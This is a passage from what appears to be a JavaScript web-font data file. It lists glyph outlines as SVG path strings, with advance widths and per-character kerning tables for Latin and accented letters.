":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"71,-174r-20,103v-6,30,2,50,29,50v59,0,57,-96,70,-153r30,0r-23,124v-4,23,-1,29,10,30v-5,9,0,27,-16,24v-15,1,-22,-12,-24,-36v-13,33,-68,52,-88,14v-4,26,-12,65,-11,89r-27,0v2,-76,29,-170,40,-245r30,0","w":189,"k":{"\u00bb":1,",":1,".":1,"\u2026":1,"\"":13,"'":13,"\u2019":10,"\u201d":10}},{"d":"91,-157r-54,67r36,66r-24,0r-37,-67r53,-66r26,0xm150,-157r-55,67r37,66r-24,0r-37,-67r53,-66r26,0","w":147,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":4,"W":4,"\u0174":4,"Y":7,"\u00dd":7,"\u0178":7,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"\u00b5":3}},{"d":"58,-246r33,-3v-13,30,-35,69,-47,86r-21,2v11,-21,27,-59,35,-85xm112,-246r32,-3v-13,30,-35,69,-47,86r-21,2v11,-21,28,-59,36,-85","w":123,"k":{"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-10,"W":-10,"\u0174":-10,"X":-1,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":4,"J":26,"\u0134":26,"g":10,"\u011f":10,"\u011d":10,"\u0123":10,"\u0121":10,"j":-1,"\u0135":-1,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ef":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012d":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00e8":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"\u2019":16,"\u201d":16,",":53,".":53,"\u2026":53}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm106,-247r32,0r-45,52r-20,0xm158,-247r32,0r-45,52r-20,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"243,0r-28,0r29,-213v-33,72,-73,143,-110,212r-23,0r-18,-131v-5,-27,-5,-58,-9,-81r-51,213r-28,0r63,-243r38,0r26,200v30,-69,69,-135,103,-200r39,0","w":280,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"Y":1,"\u00dd":1,"\u0178":1,"j":-4,"\u0135":-4,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u2019":1,"\u201d":1,"\u00b5":-1}},{"d":"51,-123v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,20,9,20,21v0,13,-9,24,-23,24xm27,4v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":75},{"d":"57,-243r30,0r-46,243r-30,0xm28,-298r38,0r27,42r-25,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"83,-213v33,0,49,23,49,49v0,40,-28,70,-65,70v-31,0,-48,-24,-48,-48v0,-41,29,-71,64,-71xm80,-195v-21,0,-37,26,-37,53v0,19,11,30,26,30v20,0,39,-22,39,-53v0,-13,-6,-30,-28,-30","w":124},{"d":"57,-243r30,0r-46,243r-30,0xm78,-259v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"4,63r8,-23v46,21,99,16,109,-51r5,-26v-26,57,-114,44,-114,-23v0,-80,85,-146,167,-106v-18,73,-17,180,-62,222v-29,27,-83,23,-113,7xm77,-24v47,-1,63,-73,69,-124v-54,-24,-103,29,-103,82v0,19,7,42,34,42","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"19,14r-11,-11r20,-24v-51,-74,34,-197,122,-145r20,-22r12,11r-20,23v51,78,-39,201,-123,144xm49,-45v30,-32,55,-67,84,-100v-51,-37,-111,43,-84,100xm141,-129v-30,31,-55,67,-84,99v48,40,109,-38,84,-99","w":188,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"87,0r-29,0r19,-101r-47,-142r32,0r34,120v20,-36,55,-84,79,-120r35,0r-103,142xm139,-298r39,0r-49,42r-26,0","w":186,"k":{"\u0129":13,"\u012f":13,"\u012b":13,"\u012d":13,"\u00f6":25,"\u00ec":13,"\u00ef":13,"\u00ee":13,"\u00ed":13,"\u00eb":25,"\u00e4":31,"i":13,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":-4,"W":-4,"\u0174":-4,"X":5,"M":7,"J":21,"\u0134":21,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"j":3,"\u0135":3,"m":13,"n":13,"p":13,"r":13,"\u0131":13,"\u00f1":13,"\u014b":13,"\u0138":13,"\u0133":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0159":13,"\u0157":13,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00f8":25,"\u0153":25,"\u00e7":25,"\u00e9":25,"\u00ea":25,"\u00e8":25,"\u00f3":25,"\u00f4":25,"\u00f2":25,"\u00f5":25,"\u0111":25,"\u0107":25,"\u010d":25,"\u0109":25,"\u010b":25,"\u010f":25,"\u0115":25,"\u011b":25,"\u0117":25,"\u0113":25,"\u0119":25,"\u014f":25,"\u0151":25,"\u014d":25,"s":24,"\u0161":24,"\u015b":24,"\u015f":24,"\u015d":24,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":15,"z":19,"\u017e":19,"\u017a":19,"\u017c":19,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e0":31,"\u00e5":31,"\u00e3":31,"\u0103":31,"\u0101":31,"\u0105":31,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,":":9,";":9,"\u00bb":11,"\u00ab":16,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-10,"]":-10,"}":-10,"\u2018":2,"\u201c":2,"\u2019":-4,"\u201d":-4,",":35,".":35,"\u2026":35}},{"d":"93,-238v30,0,42,24,42,49v0,51,-27,94,-66,94v-28,0,-44,-21,-44,-52v0,-44,26,-91,68,-91xm89,-219v-24,0,-40,41,-40,73v0,17,5,32,23,32v24,0,39,-43,39,-74v0,-14,-4,-31,-22,-31xm67,5r-22,0r177,-243r21,0xm222,-141v30,0,43,24,43,49v0,51,-27,95,-66,95v-27,0,-44,-22,-44,-53v0,-44,26,-91,67,-91xm219,-122v-24,0,-39,41,-39,73v0,17,4,32,22,32v24,0,39,-43,39,-74v0,-14,-4,-31,-22,-31","w":278},{"d":"122,-247r20,13r-39,45r55,-7r-5,25v-17,-1,-37,-7,-52,-6r29,43r-23,13v-7,-16,-10,-35,-18,-50r-28,50r-19,-13r39,-44r-54,7r5,-25v16,1,36,7,50,6r-28,-44r23,-12v7,16,10,35,18,50","w":149},{"d":"57,-243r30,0r-46,243r-30,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"-8,0r4,-18r84,-95v15,-17,26,-24,37,-37r-90,0r5,-24r125,0r-4,20r-83,92v-16,19,-27,24,-36,38r97,0r-5,24r-134,0xm115,-247r36,0r-48,52r-24,0","w":149,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"f":-8,"\u00df":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u2019":-7,"\u201d":-7}},{"d":"57,-129v2,30,62,40,56,75v5,55,-73,71,-110,46r9,-22v19,16,70,14,70,-18v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18xm104,-247r36,0r-47,52r-24,0","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"w":65},{"d":"40,0r-30,0r31,-174r27,0v-1,10,-6,24,-4,33v21,-44,98,-54,102,2v15,-25,38,-39,64,-39v30,0,46,35,39,75r-19,103r-29,0r21,-123v0,-18,-7,-30,-26,-30v-22,0,-48,25,-55,64r-17,89r-28,0r21,-123v0,-15,-4,-30,-26,-30v-22,0,-49,29,-56,66","w":290,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38"},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm85,-233r79,0r-4,20r-79,0"},{"d":"168,0r-32,0r-39,-103r-72,103r-36,0r95,-123r-45,-120r31,0r36,99r71,-99r36,0r-94,119","k":{"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-9,"W":-9,"\u0174":-9,"X":-6,"Y":-9,"\u00dd":-9,"\u0178":-9,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00ab":2,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-9,"]":-9,"}":-9,"\"":-1,"'":-1,"\u2019":1,"\u201d":1,",":-2,".":-2,"\u2026":-2,"\u00b5":1}},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0xm121,-114v-9,0,-17,-7,-17,-17v0,-10,9,-19,19,-19v10,0,17,8,17,17v0,10,-8,19,-19,19","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"12,0r46,-243r29,0r-21,118r109,-118r38,0r-102,105r62,138r-33,0r-53,-119r-28,27r-18,92r-29,0xm41,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":185,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":-5,"W":-5,"\u0174":-5,"J":-8,"\u0134":-8,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"\u00ab":2,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-8,"]":-8,"}":-8,"\"":-3,"'":-3,"\u2019":-2,"\u201d":-2,",":-8,".":-8,"\u2026":-8,"\u00b5":-2}},{"d":"40,0r-30,0r34,-174r29,0xm80,-247r36,0r-48,52r-23,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"144,-202v3,52,-72,79,-69,133r-29,0v-8,-49,62,-84,67,-128v3,-29,-46,-30,-63,-15r-6,-22v31,-25,107,-11,100,32xm49,4v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":138},{"d":"186,-182v-3,65,-60,96,-127,85r-18,97r-30,0r46,-239v54,-12,132,-7,129,57xm82,-218r-18,96v49,11,92,-16,92,-58v0,-39,-41,-44,-74,-38","w":182,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"X":12,"Y":1,"\u00dd":1,"\u0178":1,"J":27,"\u0134":27,"Z":13,"\u017d":13,"\u0179":13,"\u017b":13,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u00f1":4,"\u014b":4,"\u0138":4,"\u0133":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0144":4,"\u0148":4,"\u0146":4,"\u0155":4,"\u0159":4,"\u0157":4,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"s":4,"\u0161":4,"\u015b":4,"\u015f":4,"\u015d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,":":4,";":4,"\u00ab":7,"-":4,"\u2013":4,"\u2014":4,"\u00ad":4,")":3,"]":3,"}":3,"\u2019":-5,"\u201d":-5,",":39,".":39,"\u2026":39,"\u00b5":4}},{"d":"229,-146v0,108,-92,168,-217,145r45,-239v88,-12,172,0,172,94xm46,-24v95,13,147,-40,151,-121v3,-54,-49,-86,-114,-72","w":232,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4